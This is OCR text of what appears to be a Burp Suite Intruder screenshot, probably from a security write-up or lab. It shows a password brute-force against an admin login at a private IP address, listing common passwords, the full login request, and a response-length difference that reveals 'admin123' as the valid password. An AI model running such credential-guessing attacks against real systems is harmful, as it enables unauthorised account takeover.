 Intruder attack 17
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
1703 admin123 200 378
0 200 391
2 123456789 200 391
1 123456 200 391
3 qwerty 200 391
4 password 200 391
5 111111 200 391
6 12345678 200 391
9 password1 200 391
7 abc123 200 391
8 1234567 200 391
10 12345 200 391
11 1234567890 200 391
Request Response
Pretty 原始 \n Actions
1 POST /classes/Login.php?f=login HTTP/1.1
2 Host: 10.0.20.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.20.100/admin/login.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 32
11 Origin: http://10.0.20.100
12 Connection: close
? Search... 没有匹配